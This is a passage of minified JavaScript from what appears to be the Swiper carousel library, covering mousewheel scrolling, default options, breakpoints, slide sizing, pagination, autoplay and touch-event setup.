r=u.getWrapperTranslate()+i*u.params.mousewheelSensitivity,e=u.isBeginning,o=u.isEnd;if(r>=u.minTranslate()&&(r=u.minTranslate()),r<=u.maxTranslate()&&(r=u.maxTranslate()),u.setWrapperTransition(0),u.setWrapperTranslate(r),u.updateProgress(),u.updateActiveIndex(),(!e&&u.isBeginning||!o&&u.isEnd)&&u.updateClasses(),u.params.freeModeSticky?(clearTimeout(u.mousewheel.timeout),u.mousewheel.timeout=setTimeout(function(){u.slideReset()},300)):u.params.lazyLoading&&u.lazy&&u.lazy.load(),u.emit("onScroll",u,n),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.stopAutoplay(),0===r||r===u.maxTranslate())return}else{if((new window.Date).getTime()-u.mousewheel.lastScrollTime>60)if(i<0)if(u.isEnd&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slideNext(),u.emit("onScroll",u,n);else if(u.isBeginning&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slidePrev(),u.emit("onScroll",u,n);u.mousewheel.lastScrollTime=(new window.Date).getTime()}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}}function pt(t,i){t=n(t);var e,r,f,o=u.rtl?-1:1;e=t.attr("data-swiper-parallax")||"0";r=t.attr("data-swiper-parallax-x");f=t.attr("data-swiper-parallax-y");r||f?(r=r||"0",f=f||"0"):u.isHorizontal()?(r=e,f="0"):(f=e,r="0");r=r.indexOf("%")>=0?parseInt(r,10)*i*o+"%":r*i*o+"px";f=f.indexOf("%")>=0?parseInt(f,10)*i+"%":f*i+"px";t.transform("translate3d("+r+", "+f+",0px)")}function et(n){return 0!==n.indexOf("on")&&(n=n[0]!==n[0].toUpperCase()?"on"+n[0].toUpperCase()+n.substring(1):"on"+n),n}var v,wt,y,e,ot,s,b,u,st,tt,it,lt,at;if(!(this instanceof t))return new t(i,r);v={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0};wt=r&&r.virtualTranslate;r=r||{};y={};for(e in r)if("object"!=typeof r[e]||null===r[e]||r[e].nodeType||r[e]===window||r[e]===document||"undefined"!=typeof Dom7&&r[e]instanceof Dom7||"undefined"!=typeof jQuery&&r[e]instanceof jQuery)y[e]=r[e];else{y[e]={};for(ot in r[e])y[e][ot]=r[e][ot]}for(s in v)if(void 0===r[s])r[s]=v[s];else if("object"==typeof r[s])for(b in v[s])void 0===r[s][b]&&(r[s][b]=v[s][b]);if(u=this,u.params=r,u.originalParams=y,u.classNames=[],void 0!==n&&"undefined"!=typeof Dom7&&(n=Dom7),(void 0!==n||(n="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(u.$=n,u.currentBreakpoint=void 0,u.getActiveBreakpoint=function(){var n,i,t,r;if(!u.params.breakpoints)return!1;i=!1;t=[];for(n in u.params.breakpoints)u.params.breakpoints.hasOwnProperty(n)&&t.push(n);for(t.sort(function(n,t){return parseInt(n,10)>parseInt(t,10)}),r=0;r<t.length;r++)(n=t[r])>=window.innerWidth&&!i&&(i=n);return i||"max"},u.setBreakpoint=function(){var n=u.getActiveBreakpoint(),t,r,i;if(n&&u.currentBreakpoint!==n){t=n in u.params.breakpoints?u.params.breakpoints[n]:u.originalParams;r=u.params.loop&&t.slidesPerView!==u.params.slidesPerView;for(i in t)u.params[i]=t[i];u.currentBreakpoint=n;r&&u.destroyLoop&&u.reLoop(!0)}},u.params.breakpoints&&u.setBreakpoint(),u.container=n(i),0!==u.container.length)){if(u.container.length>1)return st=[],u.container.each(function(){st.push(new t(this,r))}),st;u.container[0].swiper=u;u.container.data("swiper",u);u.classNames.push(u.params.containerModifierClass+u.params.direction);u.params.freeMode&&u.classNames.push(u.params.containerModifierClass+"free-mode");u.support.flexbox||(u.classNames.push(u.params.containerModifierClass+"no-flexbox"),u.params.slidesPerColumn=1);u.params.autoHeight&&u.classNames.push(u.params.containerModifierClass+"autoheight");(u.params.parallax||u.params.watchSlidesVisibility)&&(u.params.watchSlidesProgress=!0);u.params.touchReleaseOnEdges&&(u.params.resistanceRatio=0);["cube","coverflow","flip"].indexOf(u.params.effect)>=0&&(u.support.transforms3d?(u.params.watchSlidesProgress=!0,u.classNames.push(u.params.containerModifierClass+"3d")):u.params.effect="slide");"slide"!==u.params.effect&&u.classNames.push(u.params.containerModifierClass+u.params.effect);"cube"===u.params.effect&&(u.params.resistanceRatio=0,u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.centeredSlides=!1,u.params.spaceBetween=0,u.params.virtualTranslate=!0);"fade"!==u.params.effect&&"flip"!==u.params.effect||(u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.watchSlidesProgress=!0,u.params.spaceBetween=0,void 0===wt&&(u.params.virtualTranslate=!0));u.params.grabCursor&&u.support.touch&&(u.params.grabCursor=!1);u.wrapper=u.container.children("."+u.params.wrapperClass);u.params.pagination&&(u.paginationContainer=n(u.params.pagination),u.params.uniqueNavElements&&"string"==typeof u.params.pagination&&u.paginationContainer.length>1&&1===u.container.find(u.params.pagination).length&&(u.paginationContainer=u.container.find(u.params.pagination)),"bullets"===u.params.paginationType&&u.params.paginationClickable?u.paginationContainer.addClass(u.params.paginationModifierClass+"clickable"):u.params.paginationClickable=!1,u.paginationContainer.addClass(u.params.paginationModifierClass+u.params.paginationType));(u.params.nextButton||u.params.prevButton)&&(u.params.nextButton&&(u.nextButton=n(u.params.nextButton),u.params.uniqueNavElements&&"string"==typeof u.params.nextButton&&u.nextButton.length>1&&1===u.container.find(u.params.nextButton).length&&(u.nextButton=u.container.find(u.params.nextButton))),u.params.prevButton&&(u.prevButton=n(u.params.prevButton),u.params.uniqueNavElements&&"string"==typeof u.params.prevButton&&u.prevButton.length>1&&1===u.container.find(u.params.prevButton).length&&(u.prevButton=u.container.find(u.params.prevButton))));u.isHorizontal=function(){return"horizontal"===u.params.direction};u.rtl=u.isHorizontal()&&("rtl"===u.container[0].dir.toLowerCase()||"rtl"===u.container.css("direction"));u.rtl&&u.classNames.push(u.params.containerModifierClass+"rtl");u.rtl&&(u.wrongRTL="-webkit-box"===u.wrapper.css("display"));u.params.slidesPerColumn>1&&u.classNames.push(u.params.containerModifierClass+"multirow");u.device.android&&u.classNames.push(u.params.containerModifierClass+"android");u.container.addClass(u.classNames.join(" "));u.translate=0;u.progress=0;u.velocity=0;u.lockSwipeToNext=function(){u.params.allowSwipeToNext=!1;u.params.allowSwipeToPrev===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipeToPrev=function(){u.params.allowSwipeToPrev=!1;u.params.allowSwipeToNext===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!1;u.params.grabCursor&&u.unsetGrabCursor()};u.unlockSwipeToNext=function(){u.params.allowSwipeToNext=!0;u.params.allowSwipeToPrev===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipeToPrev=function(){u.params.allowSwipeToPrev=!0;u.params.allowSwipeToNext===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!0;u.params.grabCursor&&u.setGrabCursor()};u.setGrabCursor=function(n){u.container[0].style.cursor="move";u.container[0].style.cursor=n?"-webkit-grabbing":"-webkit-grab";u.container[0].style.cursor=n?"-moz-grabbin":"-moz-grab";u.container[0].style.cursor=n?"grabbing":"grab"};u.unsetGrabCursor=function(){u.container[0].style.cursor=""};u.params.grabCursor&&u.setGrabCursor();u.imagesToLoad=[];u.imagesLoaded=0;u.loadImage=function(n,t,i,r,u,f){function o(){f&&f()}var e;n.complete&&u?o():t?(e=new window.Image,e.onload=o,e.onerror=o,r&&(e.sizes=r),i&&(e.srcset=i),t&&(e.src=t)):o()};u.preloadImages=function(){function t(){void 0!==u&&null!==u&&u&&(void 0!==u.imagesLoaded&&u.imagesLoaded++,u.imagesLoaded===u.imagesToLoad.length&&(u.params.updateOnImagesReady&&u.update(),u.emit("onImagesReady",u)))}u.imagesToLoad=u.container.find("img");for(var n=0;n<u.imagesToLoad.length;n++)u.loadImage(u.imagesToLoad[n],u.imagesToLoad[n].currentSrc||u.imagesToLoad[n].getAttribute("src"),u.imagesToLoad[n].srcset||u.imagesToLoad[n].getAttribute("srcset"),u.imagesToLoad[n].sizes||u.imagesToLoad[n].getAttribute("sizes"),!0,t)};u.autoplayTimeoutId=void 0;u.autoplaying=!1;u.autoplayPaused=!1;u.startAutoplay=function(){return void 0===u.autoplayTimeoutId&&!!u.params.autoplay&&!u.autoplaying&&(u.autoplaying=!0,u.emit("onAutoplayStart",u),void rt())};u.stopAutoplay=function(){u.autoplayTimeoutId&&(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplaying=!1,u.autoplayTimeoutId=void 0,u.emit("onAutoplayStop",u))};u.pauseAutoplay=function(n){u.autoplayPaused||(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplayPaused=!0,0===n?(u.autoplayPaused=!1,rt()):u.wrapper.transitionEnd(function(){u&&(u.autoplayPaused=!1,u.autoplaying?rt():u.stopAutoplay())}))};u.minTranslate=function(){return-u.snapGrid[0]};u.maxTranslate=function(){return-u.snapGrid[u.snapGrid.length-1]};u.updateAutoHeight=function(){var n,t=[],i=0,r,f;if("auto"!==u.params.slidesPerView&&u.params.slidesPerView>1)for(n=0;n<Math.ceil(u.params.slidesPerView);n++){if(r=u.activeIndex+n,r>u.slides.length)break;t.push(u.slides.eq(r)[0])}else t.push(u.slides.eq(u.activeIndex)[0]);for(n=0;n<t.length;n++)void 0!==t[n]&&(f=t[n].offsetHeight,i=f>i?f:i);i&&u.wrapper.css("height",i+"px")};u.updateContainerSize=function(){var n,t;n=void 0!==u.params.width?u.params.width:u.container[0].clientWidth;t=void 0!==u.params.height?u.params.height:u.container[0].clientHeight;0===n&&u.isHorizontal()||0===t&&!u.isHorizontal()||(n=n-parseInt(u.container.css("padding-left"),10)-parseInt(u.container.css("padding-right"),10),t=t-parseInt(u.container.css("padding-top"),10)-parseInt(u.container.css("padding-bottom"),10),u.width=n,u.height=t,u.size=u.isHorizontal()?u.width:u.height)};u.updateSlidesSize=function(){var o,h,c,e,f,l;u.slides=u.wrapper.children("."+u.params.slideClass);u.snapGrid=[];u.slidesGrid=[];u.slidesSizesGrid=[];var n,i=u.params.spaceBetween,r=-u.params.slidesOffsetBefore,v=0,y=0;if(void 0!==u.size){"string"==typeof i&&i.indexOf("%")>=0&&(i=parseFloat(i.replace("%",""))/100*u.size);u.virtualSize=-i;u.rtl?u.slides.css({marginLeft:"",marginTop:""}):u.slides.css({marginRight:"",marginBottom:""});u.params.slidesPerColumn>1&&(o=Math.floor(u.slides.length/u.params.slidesPerColumn)===u.slides.length/u.params.slidesPerColumn?u.slides.length:Math.ceil(u.slides.length/u.params.slidesPerColumn)*u.params.slidesPerColumn,"auto"!==u.params.slidesPerView&&"row"===u.params.slidesPerColumnFill&&(o=Math.max(o,u.params.slidesPerView*u.params.slidesPerColumn)));var t,s=u.params.slidesPerColumn,a=o/s,p=a-(u.params.slidesPerColumn*a-u.slides.length);for(n=0;n<u.slides.length;n++)t=0,h=u.slides.eq(n),u.params.slidesPerColumn>1&&("column"===u.params.slidesPerColumnFill?(e=Math.floor(n/s),f=n-e*s,(e>p||e===p&&f===s-1)&&++f>=s&&(f=0,e++),c=e+f*o/s,h.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(f=Math.floor(n/a),e=n-f*a),h.css("margin-"+(u.isHorizontal()?"top":"left"),0!==f&&u.params.spaceBetween&&u.params.spaceBetween+"px").attr("data-swiper-column",e).attr("data-swiper-row",f)),"none"!==h.css("display")&&("auto"===u.params.slidesPerView?(t=u.isHorizontal()?h.outerWidth(!0):h.outerHeight(!0),u.params.roundLengths&&(t=w(t))):(t=(u.size-(u.params.slidesPerView-1)*i)/u.params.slidesPerView,u.params.roundLengths&&(t=w(t)),u.isHorizontal()?u.slides[n].style.width=t+"px":u.slides[n].style.height=t+"px"),u.slides[n].swiperSlideSize=t,u.slidesSizesGrid.push(t),u.params.centeredSlides?(r=r+t/2+v/2+i,0===v&&0!==n&&(r=r-u.size/2-i),0===n&&(r=r-u.size/2-i),Math.abs(r)<.001&&(r=0),y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r)):(y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r),r=r+t+i),u.virtualSize+=t+i,v=t,y++);if(u.virtualSize=Math.max(u.virtualSize,u.size)+u.params.slidesOffsetAfter,u.rtl&&u.wrongRTL&&("slide"===u.params.effect||"coverflow"===u.params.effect)&&u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}),u.support.flexbox&&!u.params.setWrapperSize||(u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"})),u.params.slidesPerColumn>1&&(u.virtualSize=(t+u.params.spaceBetween)*o,u.virtualSize=Math.ceil(u.virtualSize/u.params.slidesPerColumn)-u.params.spaceBetween,u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"}),u.params.centeredSlides)){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<u.virtualSize+u.snapGrid[0]&&l.push(u.snapGrid[n]);u.snapGrid=l}if(!u.params.centeredSlides){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<=u.virtualSize-u.size&&l.push(u.snapGrid[n]);u.snapGrid=l;Math.floor(u.virtualSize-u.size)-Math.floor(u.snapGrid[u.snapGrid.length-1])>1&&u.snapGrid.push(u.virtualSize-u.size)}0===u.snapGrid.length&&(u.snapGrid=[0]);0!==u.params.spaceBetween&&(u.isHorizontal()?u.rtl?u.slides.css({marginLeft:i+"px"}):u.slides.css({marginRight:i+"px"}):u.slides.css({marginBottom:i+"px"}));u.params.watchSlidesProgress&&u.updateSlidesOffset()}};u.updateSlidesOffset=function(){for(var n=0;n<u.slides.length;n++)u.slides[n].swiperSlideOffset=u.isHorizontal()?u.slides[n].offsetLeft:u.slides[n].offsetTop};u.currentSlidesPerView=function(){var n,t,r=1,f,i;if(u.params.centeredSlides){for(i=u.slides[u.activeIndex].swiperSlideSize,n=u.activeIndex+1;n<u.slides.length;n++)u.slides[n]&&!f&&(i+=u.slides[n].swiperSlideSize,r++,i>u.size&&(f=!0));for(t=u.activeIndex-1;t>=0;t--)u.slides[t]&&!f&&(i+=u.slides[t].swiperSlideSize,r++,i>u.size&&(f=!0))}else for(n=u.activeIndex+1;n<u.slides.length;n++)u.slidesGrid[n]-u.slidesGrid[u.activeIndex]<u.size&&r++;return r};u.updateSlidesProgress=function(n){var f,t,i,o,r,e;if(void 0===n&&(n=u.translate||0),0!==u.slides.length)for(void 0===u.slides[0].swiperSlideOffset&&u.updateSlidesOffset(),f=-n,u.rtl&&(f=n),u.slides.removeClass(u.params.slideVisibleClass),t=0;t<u.slides.length;t++)i=u.slides[t],o=(f+(u.params.centeredSlides?u.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+u.params.spaceBetween),u.params.watchSlidesVisibility&&(r=-(f-i.swiperSlideOffset),e=r+u.slidesSizesGrid[t],(r>=0&&r<u.size||e>0&&e<=u.size||r<=0&&e>=u.size)&&u.slides.eq(t).addClass(u.params.slideVisibleClass)),i.progress=u.rtl?-o:o};u.updateProgress=function(n){void 0===n&&(n=u.translate||0);var t=u.maxTranslate()-u.minTranslate(),i=u.isBeginning,r=u.isEnd;0===t?(u.progress=0,u.isBeginning=u.isEnd=!0):(u.progress=(n-u.minTranslate())/t,u.isBeginning=u.progress<=0,u.isEnd=u.progress>=1);u.isBeginning&&!i&&u.emit("onReachBeginning",u);u.isEnd&&!r&&u.emit("onReachEnd",u);u.params.watchSlidesProgress&&u.updateSlidesProgress(n);u.emit("onProgress",u,u.progress)};u.updateActiveIndex=function(){for(var t,r,i=u.rtl?u.translate:-u.translate,n=0;n<u.slidesGrid.length;n++)void 0!==u.slidesGrid[n+1]?i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]-(u.slidesGrid[n+1]-u.slidesGrid[n])/2?t=n:i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]&&(t=n+1):i>=u.slidesGrid[n]&&(t=n);u.params.normalizeSlideIndex&&(t<0||void 0===t)&&(t=0);r=Math.floor(t/u.params.slidesPerGroup);r>=u.snapGrid.length&&(r=u.snapGrid.length-1);t!==u.activeIndex&&(u.snapIndex=r,u.previousIndex=u.activeIndex,u.activeIndex=t,u.updateClasses(),u.updateRealIndex())};u.updateRealIndex=function(){u.realIndex=parseInt(u.slides.eq(u.activeIndex).attr("data-swiper-slide-index")||u.activeIndex,10)};u.updateClasses=function(){var o,i,f,t,e;if(u.slides.removeClass(u.params.slideActiveClass+" "+u.params.slideNextClass+" "+u.params.slidePrevClass+" "+u.params.slideDuplicateActiveClass+" "+u.params.slideDuplicateNextClass+" "+u.params.slideDuplicatePrevClass),o=u.slides.eq(u.activeIndex),o.addClass(u.params.slideActiveClass),r.loop&&(o.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass)),i=o.next("."+u.params.slideClass).addClass(u.params.slideNextClass),u.params.loop&&0===i.length&&(i=u.slides.eq(0),i.addClass(u.params.slideNextClass)),f=o.prev("."+u.params.slideClass).addClass(u.params.slidePrevClass),u.params.loop&&0===f.length&&(f=u.slides.eq(-1),f.addClass(u.params.slidePrevClass)),r.loop&&(i.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass),f.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass)),u.paginationContainer&&u.paginationContainer.length>0){if(e=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,u.params.loop?(t=Math.ceil((u.activeIndex-u.loopedSlides)/u.params.slidesPerGroup),t>u.slides.length-1-2*u.loopedSlides&&(t-=u.slides.length-2*u.loopedSlides),t>e-1&&(t-=e),t<0&&"bullets"!==u.params.paginationType&&(t=e+t)):t=void 0!==u.snapIndex?u.snapIndex:u.activeIndex||0,"bullets"===u.params.paginationType&&u.bullets&&u.bullets.length>0&&(u.bullets.removeClass(u.params.bulletActiveClass),u.paginationContainer.length>1?u.bullets.each(function(){n(this).index()===t&&n(this).addClass(u.params.bulletActiveClass)}):u.bullets.eq(t).addClass(u.params.bulletActiveClass)),"fraction"===u.params.paginationType&&(u.paginationContainer.find("."+u.params.paginationCurrentClass).text(t+1),u.paginationContainer.find("."+u.params.paginationTotalClass).text(e)),"progress"===u.params.paginationType){var s=(t+1)/e,h=s,c=1;u.isHorizontal()||(c=s,h=1);u.paginationContainer.find("."+u.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+h+") scaleY("+c+")").transition(u.params.speed)}"custom"===u.params.paginationType&&u.params.paginationCustomRender&&(u.paginationContainer.html(u.params.paginationCustomRender(u,t+1,e)),u.emit("onPaginationRendered",u,u.paginationContainer[0]))}u.params.loop||(u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.isBeginning?(u.prevButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.prevButton)):(u.prevButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.prevButton))),u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.isEnd?(u.nextButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.nextButton)):(u.nextButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.nextButton))))};u.updatePagination=function(){var n,i,t;if(u.params.pagination&&u.paginationContainer&&u.paginationContainer.length>0){if(n="","bullets"===u.params.paginationType){for(i=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,t=0;t<i;t++)n+=u.params.paginationBulletRender?u.params.paginationBulletRender(u,t,u.params.bulletClass):"<"+u.params.paginationElement+' class="'+u.params.bulletClass+'"><\/'+u.params.paginationElement+">";u.paginationContainer.html(n);u.bullets=u.paginationContainer.find("."+u.params.bulletClass);u.params.paginationClickable&&u.params.a11y&&u.a11y&&u.a11y.initPagination()}"fraction"===u.params.paginationType&&(n=u.params.paginationFractionRender?u.params.paginationFractionRender(u,u.params.paginationCurrentClass,u.params.paginationTotalClass):'<span class="'+u.params.paginationCurrentClass+'"><\/span> / <span class="'+u.params.paginationTotalClass+'"><\/span>',u.paginationContainer.html(n));"progress"===u.params.paginationType&&(n=u.params.paginationProgressRender?u.params.paginationProgressRender(u,u.params.paginationProgressbarClass):'<span class="'+u.params.paginationProgressbarClass+'"><\/span>',u.paginationContainer.html(n));"custom"!==u.params.paginationType&&u.emit("onPaginationRendered",u,u.paginationContainer[0])}};u.update=function(n){function t(){u.rtl;u.translate;i=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate());u.setWrapperTranslate(i);u.updateActiveIndex();u.updateClasses()}if(u){u.updateContainerSize();u.updateSlidesSize();u.updateProgress();u.updatePagination();u.updateClasses();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();var i;n?(u.controller&&u.controller.spline&&(u.controller.spline=void 0),u.params.freeMode?(t(),u.params.autoHeight&&u.updateAutoHeight()):(("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0))||t()):u.params.autoHeight&&u.updateAutoHeight()}};u.onResize=function(n){var i,r,t,f;u.params.onBeforeResize&&u.params.onBeforeResize(u);u.params.breakpoints&&u.setBreakpoint();i=u.params.allowSwipeToPrev;r=u.params.allowSwipeToNext;u.params.allowSwipeToPrev=u.params.allowSwipeToNext=!0;u.updateContainerSize();u.updateSlidesSize();("auto"===u.params.slidesPerView||u.params.freeMode||n)&&u.updatePagination();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();u.controller&&u.controller.spline&&(u.controller.spline=void 0);t=!1;u.params.freeMode?(f=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate()),u.setWrapperTranslate(f),u.updateActiveIndex(),u.updateClasses(),u.params.autoHeight&&u.updateAutoHeight()):(u.updateClasses(),t=("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0));u.params.lazyLoading&&!t&&u.lazy&&u.lazy.load();u.params.allowSwipeToPrev=i;u.params.allowSwipeToNext=r;u.params.onAfterResize&&u.params.onAfterResize(u)};u.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"};window.navigator.pointerEnabled?u.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(u.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"});u.touchEvents={start:u.support.touch||!u.params.simulateTouch?"touchstart":u.touchEventsDesktop.start,move:u.support.touch||!u.params.simulateTouch?"touchmove":u.touchEventsDesktop.move,end:u.support.touch||!u.params.simulateTouch?"touchend":u.touchEventsDesktop.end};(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===u.params.touchEventsTarget?u.container:u.wrapper).addClass("swiper-wp8-"+u.params.direction);u.initEvents=function(n){var f=n?"off":"on",t=n?"removeEventListener":"addEventListener",i="container"===u.params.touchEventsTarget?u.container[0]:u.wrapper[0],s=u.support.touch?i:document,e=!!u.params.nested,o;u.browser.ie?(i[t](u.touchEvents.start,u.onTouchStart,!1),s[t](u.touchEvents.move,u.onTouchMove,e),s[t](u.touchEvents.end,u.onTouchEnd,!1)):(u.support.touch&&(o=!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},i[t](u.touchEvents.start,u.onTouchStart,o),i[t](u.touchEvents.move,u.onTouchMove,e),i[t](u.touchEvents.end,u.onTouchEnd,o)),(r.simulateTouch&&!u.device.ios&&!u.device.android||r.simulateTouch&&!u.support.touch&&u.device.ios)&&(i[t]("mousedown",u.onTouchStart,!1),document[t]("mousemove",u.onTouchMove,e),document[t]("mouseup",u.onTouchEnd,!1)));window[t]("resize",u.onResize);u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.nextButton[f]("click",u.onClickNext),u.params.a11y&&u.a11y&&u.nextButton[f]("keydown",u.a11y.onEnterKey));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.prevButton[f]("click",u.onClickPrev),u.params.a11y&&u.